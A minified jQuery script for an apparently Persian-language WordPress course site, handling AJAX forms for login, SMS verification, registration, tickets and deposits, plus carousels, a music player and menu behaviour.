function ktAjaxEmployment(){$j('.employment-form').submit(function(){var $this=$j(this),errors=$this.find('.employment-form-errors'),speed=errors.is(':empty')?0:400,formData=new FormData(this);formData.append('action','kt_ajax_employment');formData.append('file',$j('.employment-form-file').prop('files')[0]);formData.append('name',$this.find('.employment-form-name').val());formData.append('phone',$this.find('.employment-form-phone').val());formData.append('email',$this.find('.employment-form-email').val());formData.append('type',$this.find('.employment-form-type').val());formData.append('skills',$this.find('.employment-form-skills').val());formData.append('experience',$this.find('.employment-form-experience').val());formData.append('personality',$this.find('.employment-form-personality').val());if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$this.find('.employment-form-loading').fadeIn(200);$j.ajax({url:ktAjax.ajaxUrl,type:'post',contentType:false,cache:false,processData:false,data:formData,success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();});}
$this.removeClass('is-loading');$this.find('.employment-form-loading').fadeOut(200);},error:function(){$this.removeClass('is-loading');$this.find('.employment-form-loading').fadeOut(200);}});}
return false;});}
function ktAjaxDepositRequest(){var user_id=$j('.deposit-request-form').attr('data-user-id');$j('.deposit-request-form').submit(function(){var $this=$j(this),errors=$this.find('.deposit-request-form-errors'),speed=errors.is(':empty')?0:400;if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$this.find('.deposit-request-form-loading').fadeIn(200);$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_deposit_request',user_id:user_id,amount:$this.find('.deposit-request-form-amount').val(),details:$this.find('.deposit-request-form-details').val()},success:function(response){response=$j(response);errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});$this.removeClass('is-loading');$this.find('.deposit-request-form-loading').fadeOut(200);},error:function(){$this.removeClass('is-loading');$this.find('.deposit-request-form-loading').fadeOut(200);}});}
return false;});}
function ktAjaxCourseReview(){var product_id=$j('.kt-wc-review-form').attr('data-id'),user_id=$j('.kt-wc-review-form').attr('data-user-id');$j('.kt-wc-review-form').submit(function(){var $this=$j(this),errors=$this.find('.kt-wc-review-form-errors'),rating=$this.find('p.stars a.active').length?$this.find('p.stars a.active').attr('data-star'):0,text=$this.find('.kt-wc-review-comment').val(),speed=errors.is(':empty')?0:400;if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_course_review',user_id:user_id,product_id:product_id,text:text,rating:rating},success:function(response){response=$j(response);errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');}});}
return false;});}
function ktAjaxNewTicket(){$j('#new-ticket-form-file').change(function(){$j('#new-ticket-form-file + label').text($j('#new-ticket-form-file').prop('files')[0].name);});var post_id=$j('.product.type-product').length?$j('.product.type-product').attr('id').replace('product-',''):'',user_id=$j('.new-ticket-form').attr('data-user-id');$j('.new-ticket-form').submit(function(){var $this=$j(this),text=$this.find('.new-ticket-form-text').val(),title=$this.find('.new-ticket-form-title').val(),errors=$this.find('.new-ticket-form-errors'),sms=$j('#new-ticket-noti').is(':checked'),speed=errors.is(':empty')?0:400,formData=new FormData(this);formData.append('file',$j('#new-ticket-form-file').prop('files')[0]);formData.append('user_id',user_id);formData.append('action','kt_ajax_new_ticket');formData.append('title',title);formData.append('text',text);formData.append('sms',sms);formData.append('post_id',post_id);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$this.find('.new-ticket-form-loading').fadeIn(200);$j.ajax({url:ktAjax.ajaxUrl,type:'post',contentType:false,cache:false,processData:false,data:formData,success:function(response){response=$j(response);if(response.is('.new-ticket-form-errors-inner')){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){window.location.href=response.text();});}
$this.removeClass('is-loading');$this.find('.new-ticket-form-loading').fadeOut(200);},error:function(){$this.removeClass('is-loading');$this.find('.new-ticket-form-loading').fadeOut(200);}});}
return false;});}
function ktAjaxNewTicketReply(){var post_id=$j('.ticket-single-form').attr('data-post-id'),user_id=$j('.ticket-single-form').attr('data-user-id');$j('.ticket-single-form').submit(function(){var $this=$j(this),text=$this.find('.ticket-single-form-text').val(),errors=$this.find('.ticket-single-form-errors'),speed=errors.is(':empty')?0:400,formData=new FormData(this);formData.append('file',$j('#ticket-single-form-file').prop('files')[0]);formData.append('user_id',user_id);formData.append('post_id',post_id);formData.append('action','kt_ajax_ticket_reply');formData.append('text',text);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$this.find('.ticket-single-form-loading').fadeIn(200);$j.ajax({url:ktAjax.ajaxUrl,type:'post',contentType:false,cache:false,processData:false,data:formData,success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();});}
$this.removeClass('is-loading');$this.find('.ticket-single-form-loading').fadeOut(200);},error:function(){$this.removeClass('is-loading');$this.find('.ticket-single-form-loading').fadeOut(200);}});}
return false;});}
function ktRecaptcha(action,callback){callback(true);}
function ktAjaxLogin(){$j('.kt-login-form').submit(function(){var $this=$j(this),username=$this.find('.kt-login-username').val(),password=$this.find('.kt-login-password').val(),remember=$this.find('.kt-login-remember').is(":checked"),errors=$this.find('.kt-login-form-errors'),speed=errors.is(':empty')?0:400;if(username!=''){if(!$this.hasClass('is-loading')){$this.addClass('is-loading');ktRecaptcha('login',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_login',username:username,password:password,remember:remember,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){if(response.find('.verify').length){$this.parent().find('.kt-verify-form .kt-verify-form-errors').empty().append(response);$this.slideUp(500,'easeInOutCubic',function(){$this.parent().find('.kt-verify-form').slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}
$this.removeClass('is-loading');}else{location.reload();}}});});}}
return false;});}
function ktAjaxCheckVerifyCode(){$j('.kt-verify-form').submit(function(){var $this=$j(this),username=$this.parent().find('.kt-login-username, .kt-register-username').val(),password=$this.parent().find('.kt-login-password, .kt-register-password').val(),code=$this.find('.kt-verify-code').val(),remember=$this.parent().find('.kt-login-remember').length?$this.parent().find('.kt-login-remember').is(":checked"):false,errors=$this.find('.kt-verify-form-errors'),speed=errors.is(':empty')?0:400,button=$this.find('.kt-verify-submit');if(username!=''){if(!button.hasClass('is-loading')){button.addClass('is-loading');ktRecaptcha('verify_number',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_check_verify_code',username:username,password:password,code:code,remember:remember,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});button.removeClass('is-loading');}else{location.reload();}}});});}}
return false;});}
function ktAjaxSendVerifyCodeAgain(){$j('.kt-verify-send-again').click(function(){if(!$j(this).hasClass('clicked')&&!$j(this).hasClass('is-loading')){var $this=$j(this),username=$this.closest('.kt-verify-form').parent().find('.kt-login-username, .kt-register-username').val(),password=$this.closest('.kt-verify-form').parent().find('.kt-login-password, .kt-register-password').val(),errors=$this.closest('.kt-verify-form').find('.kt-verify-form-errors'),speed=errors.is(':empty')?0:400;$this.addClass('clicked');$this.addClass('is-loading');if(username!=''){ktRecaptcha('send_code_again',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_send_verify_code',username:username,password:password,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();});}
setTimeout(function(){$this.removeClass('clicked');},60000);$this.removeClass('is-loading');},error:function(){$this.removeClass('clicked');$this.removeClass('is-loading');}});});}}
return false;})}
function ktAjaxGetCurrentNumber(){$j('.kt-verify-change-number').click(function(){if(!$j(this).hasClass('is-loading')){var $this=$j(this),username=$this.closest('.kt-verify-form').parent().find('.kt-login-username, .kt-register-username').val(),password=$this.closest('.kt-verify-form').parent().find('.kt-login-password, .kt-register-password').val(),errors=$this.closest('.kt-verify-form').find('.kt-verify-form-errors'),speed=errors.is(':empty')?0:400;$this.addClass('is-loading');if(username!=''){ktRecaptcha('change_number',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_get_current_number',username:username,password:password,token:token},success:function(response){var code=response;response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{$this.closest('.kt-verify-form').parent().find('.kt-change-mobile-number').val(code);$this.closest('.kt-verify-form').slideUp(400,'easeInOutCubic',function(){$this.closest('.kt-verify-form').parent().find('.kt-change-mobile-number-form').slideDown(400,'easeInOutCubic');errors.empty();});}
$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');}});});}}
return false;})}
function ktAjaxResetPassword(){$j('.kt-login-password-holder a').click(function(){if(!$j(this).hasClass('is-loading')){var $this=$j(this),errors=$this.closest('.kt-login-form').find('.kt-login-form-errors');$this.addClass('is-loading');$this.closest('.kt-login-form').slideUp(400,'easeInOutCubic',function(){$j('.kt-reset-password-form').slideDown(400,'easeInOutCubic');errors.empty();$this.removeClass('is-loading');});}
return false;});$j('.kt-reset-password-form').submit(function(){var $this=$j(this),number=$this.find('.kt-reset-password-number').val(),errors=$this.find('.kt-reset-password-form-errors'),speed=errors.is(':empty')?0:400;if(number!=''){if(!$j(this).hasClass('is-loading')){$this.addClass('is-loading');ktRecaptcha('reset_password',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_reset_password',number:number,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){if(!response.find('.verify').length){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{$this.parent().find('.kt-change-password-form .kt-change-password-form-errors').empty().append(response);$this.slideUp(400,'easeInOutCubic',function(){$this.parent().find('.kt-change-password-form').slideDown(400,'easeInOutCubic');errors.empty();});}}
$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');}});});}}
return false;});$j('.kt-reset-password-again').click(function(){if(!$j(this).hasClass('clicked')&&!$j(this).hasClass('is-loading')){var $this=$j(this),parent=$this.parent().parent(),form=parent.find('.kt-reset-password-form'),number=form.find('.kt-reset-password-number').val(),errors=$this.parent().find('.kt-change-password-form-errors'),speed=errors.is(':empty')?0:400;if(number!=''){$this.addClass('is-loading');ktRecaptcha('reset_password_send_again',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_reset_password_again',number:number,token:token},success:function(response){response=$j(response);$this.removeClass('is-loading');$this.addClass('clicked');errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});setTimeout(function(){$this.removeClass('clicked');},60000);},error:function(){$this.removeClass('is-loading');}});});}}
return false;});$j('.kt-change-password-form').submit(function(){var $this=$j(this),form=$this.parent().find('.kt-reset-password-form'),number=form.find('.kt-reset-password-number').val(),errors=$this.find('.kt-change-password-form-errors'),passwordCode=$this.find('.kt-change-password-code').val(),newPassword=$this.find('.kt-change-password-field').val(),newPasswordVerify=$this.find('.kt-change-password-verify').val(),button=$this.find('.kt-change-password-submit'),speed=errors.is(':empty')?0:400;if(number!=''){if(!button.hasClass('is-loading')){button.addClass('is-loading');ktRecaptcha('change_password',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_change_password',number:number,passwordCode:passwordCode,newPassword:newPassword,newPasswordVerify:newPasswordVerify,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});button.removeClass('is-loading');}else{location.reload();}},error:function(){button.removeClass('is-loading');}});});}}
return false;});}
function ktAjaxChangeNumber(){$j('.kt-change-mobile-number-form').submit(function(){var $this=$j(this),username=$this.parent().find('.kt-login-username, .kt-register-username').val(),password=$this.parent().find('.kt-login-password, .kt-register-password').val(),number=$this.find('.kt-change-mobile-number').val(),errors=$this.find('.kt-verify-form-errors'),speed=errors.is(':empty')?0:400;if(username!=''){if(!$j(this).hasClass('is-loading')){$this.addClass('is-loading');ktRecaptcha('change_number',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_change_number',username:username,password:password,number:number,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){if(!response.find('.verify').length){errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}else{$this.parent().find('.kt-verify-form .kt-verify-form-errors').empty().append(response);$this.slideUp(400,'easeInOutCubic',function(){$this.parent().find('.kt-verify-form').slideDown(400,'easeInOutCubic');errors.empty();});}}
$this.removeClass('is-loading');},error:function(){$this.removeClass('is-loading');}});});}}
return false;})}
function ktAjaxRegistration(){$j('.kt-register-form').submit(function(){var $this=$j(this),name=$this.find('.kt-register-name').val(),password=$this.find('.kt-register-password').val(),email=$this.find('.kt-register-email').val(),mobile=$this.find('.kt-register-username').val(),errors=$this.find('.kt-register-form-errors'),speed=errors.is(':empty')?0:400;if(!$this.hasClass('is-loading')){$this.addClass('is-loading');ktRecaptcha('register',function(token){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_registration',name:name,password:password,email:email,mobile:mobile,token:token},success:function(response){response=$j(response);if(response.length&&response.html()!=''){if(response.find('.verify').length){$this.parent().find('.kt-verify-form .kt-verify-form-errors').empty().append(response);$this.slideUp(500,'easeInOutCubic',function(){$this.parent().find('.kt-verify-form').slideDown(500,'easeInOutCubic');});}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty().append(response).slideDown(500,'easeInOutCubic');});}}else{errors.slideUp(speed,'easeInOutCubic',function(){$j(this).empty();location.reload();});}
$this.removeClass('is-loading');}});});}
return false;});}
function ktAjaxInterviewRequest(){var product_id=$j('.kt-interview-request').attr('data-product-id'),user_id=$j('.kt-interview-request').attr('data-user-id');$j('.kt-interview-request').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')&&!$this.hasClass('submitted')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_interview_request',product_id:product_id,user_id:user_id},success:function(response){if(response.length){alert(response);}else{$this.text('Ø¯Ø±Ø®ÙˆØ§Ø³Øª Ø´Ù…Ø§ Ø«Ø¨Øª Ø´Ø¯').addClass('submitted');}
$this.removeClass('is-loading');},error:function(){$this.text('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ù…Ø´Ú©Ù„ÛŒ Ù¾ÛŒØ´ Ø¢Ù…Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ Ø§Ù…ØªØ­Ø§Ù† Ú©Ù†ÛŒØ¯.');$this.removeClass('is-loading');}});}
return false;});}
function ktAjaxLetMeKnow(){var product_id=$j('.kt-let-me-know').attr('data-product-id'),user_id=$j('.kt-let-me-know').attr('data-user-id');$j('.kt-let-me-know').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')&&!$this.hasClass('submitted')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_let_me_know',product_id:product_id,user_id:user_id},success:function(response){if(response.length){alert(response);}else{$this.text('Ø¯Ø±Ø®ÙˆØ§Ø³Øª Ø´Ù…Ø§ Ø«Ø¨Øª Ø´Ø¯').addClass('submitted');}
$this.removeClass('is-loading');},error:function(){$this.text('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ù…Ø´Ú©Ù„ÛŒ Ù¾ÛŒØ´ Ø¢Ù…Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ Ø§Ù…ØªØ­Ø§Ù† Ú©Ù†ÛŒØ¯.');$this.removeClass('is-loading');}});}
return false;});}
function ktSetNoteShareSize(){$j('.blog-note-share-icons').css('width',$j('.blog-note-share').outerWidth()+'px');}
function ktMusicPlayer(){if($j('.music-player').length){$j('.music-player').each(function(){var $this=$j(this),tabs=$this.find('.music-player-tab'),tabsNavigation=$this.find('.music-player-navigation');tabs.show();$this.find('.music-player-item-audio').mediaelementplayer({audioWidth:'100%',startVolume:1});tabs.hide();$this.find('.music-player-tab.active').show();$this.find('.music-player-play-button').click(function(){var playButton=$j(this).closest('.music-player-tab').find('.music-player-item-audio .mejs-playpause-button');var button=$j(this);if(playButton.hasClass('mejs-play')){$j(this).addClass('active');}else{$j(this).removeClass('active');}
playButton.click();var timer=setInterval(function(){if(!playButton.hasClass('mejs-pause')){button.removeClass('active');clearInterval(timer);}},1000);})
tabsNavigation.click(function(){var thisID=$j(this).attr('data-music-id'),currentTab=$this.find('.music-player-tab.active');if(thisID&&!currentTab.hasClass('music-player-item-'+thisID)){var newTab=$j('.music-player-item-'+thisID),currentMediaWidth=currentTab.find('.mejs-time-current').width();if(currentTab.find('.music-player-play-button').hasClass('active'))currentTab.find('.music-player-play-button').click();currentTab.hide().removeClass('active');newTab.show().addClass('active');tabsNavigation.removeClass('active');$this.find('.music-player-playlist-item[data-music-id="'+thisID+'"]').addClass('active');setTimeout(function(){currentTab.find('.mejs-time-current').css('width',currentMediaWidth);},200);}});function ktUpdatePlaylistHeight(){$this.find('.music-player-inner').css('height',$this.find('.music-player-covers-holder').outerHeight());$this.find('.music-player-playlist-holder').css('height',($this.find('.music-player-inner').height()-$this.find('.music-player-items-').outerHeight()-parseFloat($this.find('.music-player-playlist-holder').css('margin-top'))));}});}}
function ktSocialShare(){$j('.social-share-button').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_social_share',post_id:$this.data('id'),type:$this.data('type')},success:function(response){$this.find('span').html(response);$this.removeClass('is-loading');}});}});}
function ktAjaxLike(){$j(document).on('click','.kt-like-button, .kt-dislike-button',function(){var $this=$j(this).closest('.kt-like-holder');if(!$this.hasClass('is-loading')){$this.addClass('is-loading');var id=$this.data('id'),button=$j(this),like_status,dislike_status;if(button.hasClass('kt-like-button')){like_status=$this.hasClass('liked')?'unliked':'liked';if($this.hasClass('disliked'))dislike_status='undisliked';}
if(button.hasClass('kt-dislike-button')){dislike_status=$this.hasClass('disliked')?'undisliked':'disliked';if($this.hasClass('liked'))like_status='unliked';}
var status='{"like_status":"'+like_status+'","dislike_status":"'+dislike_status+'"}';$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:$this.hasClass('kt-comment-like-holder')?'kt_comments_add_like':'kt_posts_add_like',id:id,status:status},success:function(response){response=JSON.parse(response);$this.find('.kt-like-count').html(response.likes);$this.find('.kt-dislike-count').html(response.dislikes);$this.attr('data-likes',response.likes);$this.attr('data-dislikes',response.dislikes);if(button.hasClass('kt-like-button')){$this.hasClass('liked')?$this.removeClass('liked'):$this.addClass('liked');if($this.hasClass('disliked'))$this.removeClass('disliked');}
if(button.hasClass('kt-dislike-button')){$this.hasClass('disliked')?$this.removeClass('disliked'):$this.addClass('disliked');if($this.hasClass('liked'))$this.removeClass('liked');}
$this.removeClass('is-loading');}});}
return false;});}
function ktAjaxUpdatePortfolio(){$j('.portfolio-categories a').click(function(){if(!$j(this).hasClass('active')){$j('.portfolio-categories a').removeClass('active');$j(this).addClass('active');var oReq=new XMLHttpRequest();$j('.portfolio-items-outer-holder').addClass('is-loading');oReq.open("GET",$j(this).attr('href'));oReq.addEventListener("loadend",function(){var doc=document.createElement("html");doc.innerHTML=this.responseText;$j('.portfolio-items-outer .portfolio-items-holder',doc).waitForImages(function(){$j('.portfolio-items-outer-holder .pagination-holder').remove();$j('.portfolio-items-outer-holder').removeClass('is-loading').append($j('.portfolio-items-outer-holder .pagination-holder',doc));$j('.portfolio-items-outer .portfolio-items-holder').isotope('remove',$j('.portfolio-items-outer .portfolio-items-holder .masonry-item')).isotope('insert',$j($j('.portfolio-items-outer .portfolio-items-holder',doc).html())).isotope('layout').ktLazyLoad();setTimeout(function(){$j('.portfolio-items-outer .portfolio-items-holder').isotope('layout');},100);});});oReq.send();}
return false;});}
function ktCountdown(){if($j('.dashboard-discount-box-timer').length){$j('.dashboard-discount-box-timer').each(function(){var $this=$j(this),finalDate=$this.attr('data-final-date'),content=$this.attr('data-content');$this.countdown(finalDate,function(e){var days=e.offset.totalDays,hours=e.offset.hours,minutes=e.offset.minutes,seconds=e.offset.seconds;if(days.toString().length==1)days='0'+days;if(hours.toString().length==1)hours='0'+hours;if(minutes.toString().length==1)minutes='0'+minutes;if(seconds.toString().length==1)seconds='0'+seconds;$this.html(e.strftime(content.replace('/*Ø±ÙˆØ²*/',days).replace('/*Ø³Ø§Ø¹Øª*/',hours).replace('/*Ø¯Ù‚ÛŒÙ‚Ù‡*/',minutes).replace('/*Ø«Ø§Ù†ÛŒÙ‡*/',seconds)));})})}}
function ktAjaxUpdateCourses(){var oReq=new XMLHttpRequest(),URL=$j('.courses-filters-holder').attr('data-url'),types=$j('.courses-types-filter').attr('data-value'),categories=$j('.courses-categories-filter').attr('data-value'),params={};if(types!=''){params.courses_type=types;}
if(categories!=''){params.courses_category=categories;}
URL+=params?'?'+$j.param(params):'';$j('.courses-items-outer-holder').addClass('is-loading');oReq.open("GET",URL);oReq.addEventListener("loadend",function(){var doc=document.createElement("html");doc.innerHTML=this.responseText;$j('.courses-items-outer .courses-items-holder',doc).waitForImages(function(){$j('.courses-items-outer-holder .pagination-holder').remove();$j('.courses-items-outer-holder').removeClass('is-loading').append($j('.courses-items-outer-holder .pagination-holder',doc));$j('.courses-items-outer .courses-items-holder').isotope('remove',$j('.courses-items-outer .courses-items-holder .masonry-item')).isotope('insert',$j($j('.courses-items-outer .courses-items-holder',doc).html())).isotope('layout').ktLazyLoad();setTimeout(function(){$j('.courses-items-outer .courses-items-holder').isotope('layout');},100);});});oReq.send();}
function ktAccordion(){if($j('.accordions').length){$j('.accordions').each(function(){var $this=$j(this),titles=$this.find('.accordion-title'),contents=$this.find('.accordion-content');contents.css('height','0px');if(!$this.hasClass('accordion-items-closed')){titles.first().addClass('active');contents.first().css('height',contents.first().find('.accordion-content-inner').outerHeight(true));}
titles.click(function(){var content=$j(this).closest('.accordion').find('.accordion-content');if(!$j(this).hasClass('active')){contents.css('height','0px');titles.removeClass('active');$j(this).addClass('active');content.css('height',content.find('.accordion-content-inner').outerHeight(true));}else{$j(this).removeClass('active');content.css('height','0px');}});});}}
function ktCarousel(){if($j('.carousel-holder').length){$j('.carousel-holder').each(function(){var $this=$j(this),carousel=$this.find('> .carousel'),prevButton=$this.find('> .slick-prev, > .blog-note-arrows .slick-prev'),nextButton=$this.find('> .slick-next, > .blog-note-arrows .slick-next'),length=carousel.find('> *').length,responsive;if(!carousel.hasClass('slick-initialized')&&carousel.length){carousel.on('init',function(event,slick){if(length>1)nextButton.addClass('active');});carousel.slick({autoplay:false,arrows:true,dots:false,draggable:true,fade:true,infinite:false,responsive:responsive,slidesToShow:1,slidesToScroll:1,speed:300,swipe:true,swipeToSlide:true,touchMove:true,rtl:true,});prevButton.click(function(){if($j('.blog-note-slide.slick-current .blog-note-expend.expended').length){$j('.blog-note-slide.slick-current .blog-note-expend.expended').click();}
carousel.slick('slickPrev');});nextButton.click(function(){if($j('.blog-note-slide.slick-current .blog-note-expend.expended').length){$j('.blog-note-slide.slick-current .blog-note-expend.expended').click();}
carousel.slick('slickNext');});carousel.on('afterChange',function(event,slick){(carousel.find('.slick-prev').first().hasClass('slick-disabled'))?prevButton.removeClass('active'):prevButton.addClass('active');(carousel.find('.slick-next').first().hasClass('slick-disabled'))?nextButton.removeClass('active'):nextButton.addClass('active');});}})}}
function ktGoogleAdwordsSlider(){if($j('.google-adwords-slider').length){$j('.google-adwords-slider').each(function(){var $this=$j(this),carousel=$this.find('> .carousel');if(!carousel.hasClass('slick-initialized')&&carousel.length){carousel.slick({adaptiveHeight:false,autoplay:false,arrows:true,dots:true,draggable:true,fade:false,infinite:false,responsive:[{breakpoint:1100,settings:{slidesToShow:2,slidesToScroll:2,speed:700}},{breakpoint:570,settings:{slidesToShow:1,slidesToScroll:1,speed:400}}],focusOnSelect:true,slidesToShow:3,slidesToScroll:3,speed:1000,swipe:true,touchMove:true,rtl:true,prevArrow:"<button type='button' class='slick-prev'><i class='fa fa-angle-right'></i><span>Ø¨Ø³ØªÙ‡ Ù‡Ø§ÛŒ<b>Ú©ÙˆÚ†Ú©ØªØ±</b></span></button>",nextArrow:"<button type='button' class='slick-next'><span>Ø¨Ø³ØªÙ‡ Ù‡Ø§ÛŒ<b>Ø¨Ø²Ø±Ú¯ØªØ±</b></span><i class='fa fa-angle-left'></i></button>"});}})}}
function ktBeforeAfterImage(){$j('.image-before-after').each(function(){var $this=$j(this),cursor=$this.find('.cursor'),beforeImage=$this.find('.before-image'),cursorWidth=cursor.outerWidth();beforeImage.find('img').css('width',$this.outerWidth());cursor.unbind("mousedown mouseup touchend touchcancel");cursor.on("mousedown",function(e){cursor.addClass('draggable');beforeImage.addClass('resizable');var startX=e.pageX?e.pageX:e.originalEvent.touches[0].pageX,posX=cursor.offset().left+cursorWidth-startX,thisOffset=$this.offset().left,thisWidth=$this.outerWidth(),minLeft=thisOffset+10,maxLeft=thisOffset+thisWidth-cursorWidth-10;cursor.parents().unbind("mousemove touchmove mouseup touchend touchcancel");cursor.parents().on("mousemove touchmove",function(e){if(e.pageX>0){var moveX=e.pageX?e.pageX:e.originalEvent.touches[0].pageX,posLeft=moveX+posX-cursorWidth;if(posLeft<minLeft){posLeft=minLeft;}else if(posLeft>maxLeft){posLeft=maxLeft;}
var posPercent=(posLeft+cursorWidth/2-thisOffset)*100/thisWidth+'%';$this.find('.cursor.draggable').unbind("mousemove touchmove mouseup touchend touchcancel");$this.find('.cursor.draggable').css('left',posPercent).on("mouseup touchend touchcancel",function(){$j(this).removeClass('draggable');beforeImage.removeClass('resizable');});$this.find('.before-image.resizable').css('width',posPercent);}}).on("mouseup touchend touchcancel",function(){cursor.removeClass('draggable');beforeImage.removeClass('resizable');});e.preventDefault();}).on("mouseup touchend touchcancel",function(e){cursor.removeClass('draggable');beforeImage.removeClass('resizable');});});}
function ktCourseChapters(){if($j('.course-chapter').length){$j('.course-chapter').each(function(){var $this=$j(this),title=$this.find('.course-chapter-title'),contentHolder=$this.find('.course-chapters-content-inner');title.click(function(){var content=$this.find('.course-chapter-content');if(!$this.hasClass('active')){$this.addClass('active');content.css('height',content.find('.course-chapter-content-inner').outerHeight(true));}else{$this.removeClass('active');content.css('height','0px');}});});}}
function ktNavigationFixed(){var scrollTop=$j(window).scrollTop(),height=80,h=window.innerHeight-height,speed=Math.round(height*2.5)+100;if(!$j('.carousel-table-holder').length){if(scrollTop>h&&scrollTop>(height*3)){if($j('.menu-holder').hasClass('scrolled'))
return false;$j('.menu-holder').addClass('scrolled').removeClass('hiding').css('top',(-height)+'px');ktSubMenuPosition();}else{if(!$j('.menu-holder').hasClass('scrolled')||$j('.menu-holder').hasClass('hiding'))
return false;$j('.menu-holder').stop(true,true).addClass('hiding').animate({top:-height},speed-100,'easeInCubic',function(){$j('.menu-holder').css('top','0px').removeClass('scrolled show').removeClass('hiding');ktSubMenuPosition();});}}}
function ktEqualColumnsHeight(){if($j('.row-columns-equal-height').length){$j('.row-columns-equal-height').each(function(){var columnsMaxHeight=$j(this).find('> .row-outer-holder > .row-inner-holder > .wpb_column, > .row-outer-holder > .wrapper > .row-inner-holder > .wpb_column').css('height','auto').map(function(){return $j(this).height();}).get();$j(this).find('> .row-outer-holder > .row-inner-holder > .wpb_column, > .row-outer-holder > .wrapper > .row-inner-holder > .wpb_column').css('height',Math.max.apply(null,columnsMaxHeight));});}}
function ktFullHeight(){$j('.row-full-height').css('height',$j(window).height()+'px');}
function ktSubMenuPosition(){$j('.menu-holder .main-menu .menu .menu-item-style-normal .sub-menu, .menu-holder .main-menu .menu-item-style-mega-menu .kt-mega-menu-holder').css('visibility','hidden').css('display','block');$j('.menu-holder .main-menu .menu .menu-item-style-normal .sub-menu').each(function(){var offset=$j(this).offset().left+(!ktIsRtl()?$j(this).outerWidth():0),windowWidth=($j(window).width());if(windowWidth<offset){$j(this).addClass('sub-menu-left');$j(this).parents('.sub-menu').addClass('sub-menu-left');}});$j('.menu-holder .main-menu .menu-item-style-mega-menu').each(function(){$j(this).find('.kt-mega-menu-holder .kt-mega-menu-shortcode-holder').css('height',$j(this).find('.kt-mega-menu-holder .mega-menu-sub-menu-outer').outerHeight());$j(this).find('.kt-mega-menu-holder').css({'right':($j(this).offset().left+$j(this).outerWidth())-($j('.menu-inner').offset().left+$j('.menu-inner').outerWidth()),'width':$j('.menu-inner').outerWidth(),});});$j('.header-top-widget .menu .menu-item .sub-menu, .header-widget .menu .menu-item .sub-menu, .menu-holder .main-menu .menu .menu-item-style-normal .sub-menu, .menu-holder .main-menu .menu-item-style-mega-menu .kt-mega-menu-holder').css('display','none').css('visibility','visible');}
